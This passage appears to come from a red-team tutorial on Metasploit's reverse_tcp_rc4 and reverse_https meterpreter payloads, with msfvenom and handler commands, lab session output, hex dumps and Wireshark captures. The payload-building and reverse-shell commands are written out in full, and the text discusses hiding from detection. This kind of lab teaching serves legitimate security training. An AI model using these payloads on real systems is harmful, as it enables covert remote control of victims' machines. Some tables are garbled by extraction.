This Metasploit payload is a reverse meterpreter payload that has the same functionality as reverse\_tcp with only one difference: the stage in this payload is encrypted with RC4 encryption before sending it to the target server. We can use the following commands to generate a reverse\_tcp payload with RC4 encryption support:

use payload windows/meterpreter/reverse\_tcp\_rc4 set lhost <local IP to get reverse connection on> set lport <local port to listen for reverse shell connection> set rc4password <password> generate -t exe -f <output file name>

> [xXxZombi3xXx:~ Harry\$ cat revTcpRC4.rc use payload/windows/meterpreter/reverse\_tcp\_rc4 set lhost 192.168.2.6 set lport 8080 set rc4password BabaBabaBlackSheep generate -t exe -f RevTcpRC4\_8080.exe xXxZombi3xXx:~ Harry\$

In this scenario, we used BabaBlackSheep as the RC4 password. Note that only the second stage will be encrypted using RC4 encryption and not the stager. The stager for reverse\_tcp\_rc4 is similar to reverse\_tcp:

| í <u>msf</u> payload( <mark>win</mark>                                                     | ndows/meterpreter/rev                                                                       |                                          | c4) > show options                                                                                                    |
|--------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|
| Module options                                                                             | (payload/windows/met                                                                        | erpreter/r                               | reverse_tcp_rc4):                                                                                                    |
| Name                                                                                       | Current Setting                                                                             | Required                                 | Description                                                                                                    |
| EXITFUNC<br>LHOST<br>LPORT<br>RC4PASSWORD                                                  | process<br>192.168.2.6<br>8080<br>BabaBabaBlackSheep                                        | yes<br>yes<br>yes<br>yes                 | Exit technique (Accepted: '', seh, thread, process, none)<br>The listen address<br>The listen port<br>Password to derive RC4 key from |
| ( <u>msf</u> payload(win<br>[*] Writing 738<br>( <u>msf</u> payload(win<br>[*] exec: ls re | idows/meterpreter/rev<br>02 bytes to revTcpRC<br>idows/meterpreter/rev<br>evTcpRC4_8080.exe | rerse_tcp_r<br>4_8080.exe<br>rerse_tcp_r | <pre>rc4) &gt; generate -t exe -f revTcpRC4_8080.exe<br/><br/>rc4) &gt; ls revTcpRC4_8080.exe</pre>                                   |
| revTcpRC4_8080.<br><u>msf</u> payload(win                                                  | exe<br>idows/meterpreter/rev                                                                | /erse_tcp_r                              | rc4) >                                                                                                    |

The handler should also have the same rc4 password so that the handler can encrypt the second stage with RC4 encryption. The commands for setting up the handler are as follows:

```
use exploit/multi/handler
set lhost <local IP to get reverse connection on>
set lport <local port to listen for reverse shell connection>
set payload windows/meterpreter/reverse_tcp_rc4
set rc4password <password>
set exitonsession false
run -j
```



As we can see in the following screenshot, the handler is up and running and waiting for the stage request from the stager. When the stager is executed, we can see the meterpreter session popping up:



The encrypted second stage looks like this:

| 000000000000000 | 5062 | d589 | 7a88 | 22c9 | e9ee |      | 8185 | 82a0 | bf9e | c4b4 | 0b3d |      | 9e11 | 0312 |      | a758 | Pbz."e.X             |
|-----------------|------|------|------|------|------|------|------|------|------|------|------|------|------|------|------|------|----------------------|
| 00000020:       | 6db5 | 3d9c | 748f | 7c6d | 26b6 | 8edd | b603 | e78a | 20e3 | d454 | 9f9a | ad17 | 82f6 | 27e8 | 15eb | 42ce | m.=.t. m&B.          |
| 00000040:       | 0d6b | 0dc9 | d563 | b76d | 6dd4 | ae56 | bc67 | 9490 | 9f74 | 9876 | 9004 | 280c | 5687 | 4ec0 | 1f32 |      | .kc.mmV.gt.v(.[.N2   |
| 00000060:       | 3b4c | 7bc8 | 4610 | eafb | 08cc | c0b5 |      | 5018 |      | 08ce | 5f2a | 3262 | 0b68 | e4a8 | f39f | 761e | ;L{.Fv.              |
| 00000080:       | f9b9 | 38f1 | be7a | 4c66 | cfdb |      | 9291 | 86d7 | fba3 | a536 | 27d4 |      | 576b | 372f |      | f715 | 8zLf6'. .Wk7/        |
| 000000a0:       | 3cef | 24a5 | 7874 | 1cb5 | 4816 | aed7 | 4b82 |      | b1f3 | c148 | ed1e | 8409 | 53ee | 15d8 | 77e2 | 0eb4 |                      |
| 000000c0:       | 7cee | c9b1 |      | 6536 | 9360 | d04f | 5991 | e6af | 20fb | 8886 | cd9b | 310d | 7605 | 6033 | 4b09 | 62b0 | e6.`.0Y1.v.`3K.b.    |
| 000000e0:       | b36b | 432a | 4180 | e536 | 624a | 073b | 13e7 | 3da2 | b110 | 9840 | deb6 | 8be1 | 3b76 | 7011 | 4af3 | 594f | .kC*A6bJ.;=@;vp.J.Y0 |
| 00000100:       | d08a | 6a84 | 2f32 | 8711 | 1b12 | 6969 | 5bf4 | f927 | 12e1 | 09e2 | 8af7 | 1fde | 77d1 | 9132 | 6630 | abba | j./2ii['w2f0         |
| 00000120:       | 3f1a | a3c1 | b67a | c976 | f36b | e160 | 9f7f | f067 | 8f26 | 587d | c5ad | a1aa | 2de2 | e1d0 | faf1 | ebf7 | ?z.v.k.`g.&X}        |
| 00000140:       | 7620 | fe1a | 8756 | 7d16 | 661a | d748 | 3696 | 75e4 | aeba | c44b | 34dc | ab13 | 0a99 | 164a | 8808 | 03c2 | vV}.fH6.uK4J         |
| 00000160:       | e34c | 047b | 9423 | 6797 | a675 | 59b9 | b416 | 125a | 6b9b | 5982 | b58d | 2e15 | 5a4b | 7570 | 5353 | d9b5 | .L.{.#guYZk.YZKupSS  |
| 00000180:       | 6bab | 3734 | 663f | 8ce2 | 46c8 | 15dd | 309d | 6d43 | 2dc5 | bc46 | ed12 | c1aa | 3c0c | dc37 | 76e8 | 9fb9 | k.74f?F0.mCF≺7v      |
| 000001a0:       | 20f8 | 2dc9 | ae1b | c774 | 3eea | 1451 | 8b00 | adb1 | 13b0 | 9f15 | 2970 | 9185 | 454f | c479 | 4473 | b242 |                      |

But what if the RC4 password is wrong? What will happen to the stager executed on the target system?

To find the answers to these questions, let's set up a handler with an incorrect RC4 password. In this case, we used ThisIsAWrongPassword as a password for RC4 encryption:



When the stager is executed, the RC4 encrypted second stage is sent to the target server, and this shows that a meterpreter popped up on the handler. However, this session will not work because the stager failed to decrypt the second stage in the memory:

```
Imsf exploit(multi/handler) >
msf exploit(multi/handler) >
[*] Sending stage (179783 bytes) to 192.168.2.34
[*] Meterpreter session 3 opened (192.168.2.6:8080 -> 192.168.2.34:56104) at 2018-08-12 19:08:49 +0530
```

Let's execute the following command to look for the session information:

sessions -1



There's something weird about this result; there's no information retrieved from the target server. Let's try to interact with the session using the following command:

```
sessions -i 3
```



When we tried to execute the getuid, getpid, and sysinfo meterpreter commands, we got an error message saying Unknown command. This is because the stager could not decrypt metsrv.dll in-memory. With the failed decryption, it could not perform reflective DLL injection to load itself in-memory. As a result, the session died after few seconds:





If decryption fails, the stager executed on the target server will drain the resources (CPU and memory). So be extra careful when using reverse\_tcp\_rc4.



Instead of using a TCP based stager, metasploit also gives us the option to use a stage with SSL support. Enter reverse\_https!

### reverse\_https

The reverse\_tcp payload in Metasploit is a very powerful and basic payload but has its own drawbacks. One of the drawbacks is its non-encrypted nature for the second stage. However, Metasploit does have another payload with SSL support: reverse\_https!

The reverse\_https payload can be generated using the following command:

```
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.2.6 lport=8443
-f exe -o SharedPayloads/revHttps8443.exe
```

[xXxZombi3xXx:~ Harry\$ msfvenom -p windows/meterpreter/reverse\_https lhost=192.16] 8.2.6 lport=8443 -f exe -o SharedPayloads/revHttps8443.exe No platform was selected, choosing Msf::Module::Platform::Windows from the paylo ad No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 438 bytes Final size of exe file: 73802 bytes Saved as: SharedPayloads/revHttps8443.exe xXxZombi3xXx:~ Harry\$

Let's set up the handler for reverse\_https as well, using the following commands:

```
Set payload windows/meterpreter/reverse_https
Set lhost 192.168.2.6
Set lport 8443
Set exitfunc thread
Set exitonsession false
run
```



Our handler is up and running now. Let's execute the payload on the server and see the network packets flowing from the target server to our handler:

|     |          | 2442       |              |              | and a second second second |                                                           | - |
|-----|----------|------------|--------------|--------------|----------------------------|-----------------------------------------------------------|---|
|     | tcp.port | == 8443    |              |              |                            | Expression                                                | + |
| No. |          | Time       | Source       | Destination  | Protocol                   | Length Info                                               | - |
| F   | 6952     | 296.441140 | 192.168.2.30 | 192.168.2.6  | TCP                        | 66 58239 → 8443 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS    |   |
|     | 6953     | 296.444434 | 192.168.2.6  | 192.168.2.30 | TCP                        | 66 8443 → 58239 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0    |   |
|     | 6954     | 296.444480 | 192.168.2.30 | 192.168.2.6  | TCP                        | 54 58239 → 8443 [ACK] Seq=1 Ack=1 Win=65700 Len=0         |   |
|     | 6955     | 296.446166 | 192.168.2.6  | 192.168.2.30 | TCP                        | 60 [TCP Window Update] 8443 → 58239 [ACK] Seq=1 Ack=1 .   | - |
|     | 6956     | 296.447000 | 192.168.2.30 | 192.168.2.6  | TCP                        | 153 58239 → 8443 [PSH, ACK] Seq=1 Ack=1 Win=65700 Len=9   | 9 |
|     | 6957     | 296.448532 | 192.168.2.6  | 192.168.2.30 | TCP                        | 60 8443 → 58239 [ACK] Seq=1 Ack=100 Win=262016 Len=0      |   |
|     | 6958     | 296.452244 | 192.168.2.6  | 192.168.2.30 | TCP                        | 1130 8443 → 58239 [PSH, ACK] Seq=1 Ack=100 Win=262144 Le  | - |
|     | 6959     | 296.453047 | 192.168.2.30 | 192.168.2.6  | TCP                        | 380 58239 → 8443 [PSH, ACK] Seq=100 Ack=1077 Win=64624 .  | - |
|     | 6960     | 296.455214 | 192.168.2.6  | 192.168.2.30 | TCP                        | 60 8443 → 58239 [ACK] Seq=1077 Ack=426 Win=261792 Len=    | 0 |
|     | 6961     | 296.462233 | 192.168.2.6  | 192.168.2.30 | TCP                        | 113 8443 → 58239 [PSH, ACK] Seq=1077 Ack=426 Win=262144.  | - |
|     | 6973     | 296.615253 | 192.168.2.6  | 192.168.2.30 | TCP                        | 113 [TCP Retransmission] 8443 → 58239 [PSH, ACK] Seq=10   |   |
|     | 6974     | 296.615272 | 192.168.2.30 | 192.168.2.6  | TCP                        | 66 58239 → 8443 [ACK] Seq=426 Ack=1136 Win=64564 Len=0    | - |
|     | 8010     | 308.511853 | 192.168.2.30 | 192.168.2.6  | TCP                        | 251 58239 → 8443 [PSH, ACK] Seq=426 Ack=1136 Win=64564 .  | - |
|     | 8011     | 308.513972 | 192.168.2.6  | 192.168.2.30 | TCP                        | 60 8443 → 58239 [ACK] Seq=1136 Ack=623 Win=261920 Len=    | 0 |
|     | 8017     | 309.330467 | 192.168.2.6  | 192.168.2.30 | TCP                        | 1514 8443 → 58239 [ACK] Seq=1136 Ack=623 Win=262144 Len=  | - |
|     | 8018     | 309.330468 | 192.168.2.6  | 192.168.2.30 | TCP                        | 1514 8443 → 58239 [ACK] Seq=2596 Ack=623 Win=262144 Len=  | _ |
|     | 8019     | 309.330519 | 192.168.2.30 | 192.168.2.6  | TCP                        | 54 58239 → 8443 [ACK] Seq=623 Ack=4056 Win=65700 Len=0    |   |
|     | 8020     | 309.332206 | 192.168.2.6  | 192.168.2.30 | TCP                        | 1514 8443 → 58239 [ACK] Seq=4056 Ack=623 Win=262144 Len=. | - |
|     | 8021     | 309.332207 | 192.168.2.6  | 192.168.2.30 | TCP                        | 1514 8443 → 58239 [ACK] Seq=5516 Ack=623 Win=262144 Len=. | _ |
|     | 8022     | 309.332208 | 192.168.2.6  | 192.168.2.30 | TCP                        | 1514 8443 → 58239 [ACK] Seq=6976 Ack=623 Win=262144 Len=  | - |
|     | 8023     | 309.332208 | 192.168.2.6  | 192.168.2.30 | TCP                        | 1514 8443 → 58239 [ACK] Seq=8436 Ack=623 Win=262144 Len=. | _ |
|     | 8024     | 309.332217 | 192.168.2.30 | 192.168.2.6  | TCP                        | 54 58239 → 8443 [ACK] Seq=623 Ack=9896 Win=65700 Len=0    |   |
|     | 8025     | 309.332426 | 192.168.2.6  | 192.168.2.30 | TCP                        | 1514 8443 → 58239 [ACK] Seq=9896 Ack=623 Win=262144 Len=  | _ |
|     | 8026     | 309.332427 | 192.168.2.6  | 192.168.2.30 | TCP                        | 1514 8443 → 58239 [ACK] Seg=11356 Ack=623 Win=262144 Len. |   |

Upon successful execution of the payload, the meterpreter session is opened on the handler with the unique UUID for the session:



Now we have a secure connection and no one can detect our presence inside the organization, right? Wrong! Let's take a look at what the problem could be with reverse\_https:

|    | tp.port == 8443 |           |              |              |          |                                                                                               |  |  |  |
|----|-----------------|-----------|--------------|--------------|----------|-----------------------------------------------------------------------------------------------|--|--|--|
| No |                 | Time      | Source       | Destination  | Protocol | Length Info                                                                                   |  |  |  |
| Г  | 1636            | 12.159578 | 192.168.2.30 | 192.168.2.6  | TCP      | 66 58593 → 8443 [SYII] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1                         |  |  |  |
|    | 1637            | 12.163121 | 192.168.2.6  | 192.168.2.30 | TCP      | 66 8443 → 58593 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=32 SACK_PERM=1             |  |  |  |
|    | 1638            | 12.163154 | 192.168.2.30 | 192.168.2.6  | TCP      | 54 58593 → 8443 [ACK] Seq=1 Ack=1 Win=65700 Len=0                                             |  |  |  |
|    | 1639            | 12.165018 | 192.168.2.6  | 192.168.2.30 | TCP      | 60 [TCP Window Update] 8443 → 58593 [ACK] Seq=1 Ack=1 Win=262144 Len=0                        |  |  |  |
|    | 1640            | 12.166535 | 192.168.2.30 | 192.168.2.6  | TCP      | 153 58593 → 8443 [PSH, ACK] Seq=1 Ack=1 Win=65700 Len=99                                      |  |  |  |
|    | 1642            | 12.169129 | 192.168.2.6  | 192.168.2.30 | TCP      | 60 8443 → 58593 [ACK] Seq=1 Ack=100 Win=262016 Len=0                                          |  |  |  |
|    | 1643            | 12.169129 | 192.168.2.6  | 192.168.2.30 | TCP      | 1130 8443 → 58593 [PSH, ACK] Seq=1 Ack=100 Win=262144 Len=1076                                |  |  |  |
|    | 1645            | 12.169773 | 192.168.2.30 | 192.168.2.6  | TCP      | 380 58593 → 8443 [PSH, ACK] Seq=100 Ack=1077 Win=64624 Len=326                                |  |  |  |
|    | 1646            | 12.171684 | 192.168.2.6  | 192.168.2.30 | TCP      | 60 8443 → 58593 [ACK] Seq=1077 Ack=426 Win=261792 Len=0                                       |  |  |  |
|    | 1647            | 12.174090 | 192.168.2.6  | 192.168.2.30 | TCP      | 113 8443 → 58593 [PSH, ACK] Seq=1077 Ack=426 Win=262144 Len=59                                |  |  |  |
|    | 1659            | 12.376726 | 192.168.2.30 | 192.168.2.6  | TCP      | 54 58593 → 8443 [ACK] Seq=426 Ack=1136 Win=64564 Len=0                                        |  |  |  |
|    |                 |           |              |              |          | 113 [TCP Spurious Retransmission] 8443 → 58593 [PSH, ACK] Seq=1077 Ack=426 Win=262144 Len=59  |  |  |  |
|    | 1665            | 12.536192 | 192.168.2.30 | 192.168.2.6  | TCP      | 66 [TCP Dup ACK 1659#1] 58593 → 8443 [ACK] Seq=426 Ack=1136 Win=64564 Len=0 SLE=1077 SRE=1136 |  |  |  |
|    | 2173            | 24.243257 | 192.168.2.30 | 192.168.2.6  | TCP      | 251 58593 → 8443 [PSH, ACK] Seq=426 Ack=1136 Win=64564 Len=197                                |  |  |  |
|    | 2174            | 24.245789 | 192.168.2.6  | 192.168.2.30 | TCP      | 60 8443 → 58593 [ACK] Seq=1136 Ack=623 Win=261920 Len=0                                       |  |  |  |
|    | 2177            | 24.576374 | 192.168.2.6  | 192.168.2.30 | TCP      | 1514 8443 → 58593 [ACK] Seq=1136 Ack=623 Win=262144 Len=1460                                  |  |  |  |
|    | 2178            | 24.576375 | 192.168.2.6  | 192.168.2.30 | TCP      | 1514 8443 → 58593 [ACK] Seq=2596 Ack=623 Win=262144 Len=1460                                  |  |  |  |
|    | 2179            | 24.576425 | 192.168.2.30 | 192.168.2.6  | TCP      | 54 58593 → 8443 [ACK] Seq=623 Ack=4056 Win=65700 Len=0                                        |  |  |  |
|    | 2180            | 24.577605 | 192.168.2.6  | 192.168.2.30 | TCP      | 1514 8443 → 58593 [ACK] Seq=4056 Ack=623 Win=262144 Len=1460                                  |  |  |  |
|    | 2181            | 24.577615 | 192.168.2.6  | 192.168.2.30 | TCP      | 1514 8443 → 58593 [ACK] Seq=5516 Ack=623 Win=262144 Len=1460                                  |  |  |  |
|    | 2182            | 24.577615 | 192.168.2.6  | 192.168.2.30 | TCP      | 1514 8443 → 58593 [ACK] Seq=6976 Ack=623 Win=262144 Len=1460                                  |  |  |  |
|    | 2183            | 24.577639 | 192.168.2.30 | 192.168.2.6  | TCP      | 54 58593 → 8443 [ACK] Seq=623 Ack=8436 Win=65700 Len=0                                        |  |  |  |
|    | 2184            | 24.577734 | 192.168.2.6  | 192.168.2.30 | TCP      | 1514 8443 → 58593 [ACK] Seq=8436 Ack=623 Win=262144 Len=1460                                  |  |  |  |
|    | 2185            | 24.577734 | 192.168.2.6  | 192.168.2.30 | TCP      | 1514 8443 → 58593 [ACK] Seq=9896 Ack=623 Win=262144 Len=1460                                  |  |  |  |
|    | 2186            | 24.577739 | 192.168.2.30 | 192.168.2.6  | TCP      | 54 58593 → 8443 [ACK] Seq=623 Ack=11356 Win=65700 Len=0 🔫                                     |  |  |  |

Since reverse\_https uses SSL, we need to decode these network packets as SSL. This can be achieved by opening the **Analyze** | **Decode As...** sub-menu, as follows:

| Tintel(R) PR0/1000 MT Desktop Adapter: Local Area Connection  |                                                                                                   |  |  |  |  |  |  |  |
|---------------------------------------------------------------|---------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| File Edit View Go Capture Analyze Statistics Telephony Wirele | ess Tools Help                                                                                    |  |  |  |  |  |  |  |
| A B A A B B B B D Display Filters                             | D. HT                                                                                             |  |  |  |  |  |  |  |
| Display Interstat                                             |                                                                                                   |  |  |  |  |  |  |  |
| tcp.port == 8443                                              | Expression +                                                                                      |  |  |  |  |  |  |  |
| No. Time Source Apply as Column                               | Protocol Length Info                                                                              |  |  |  |  |  |  |  |
| - 1636 12.159578 192.1 Apply or Filter                        | TCP 66 58593 → 8443 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1                          |  |  |  |  |  |  |  |
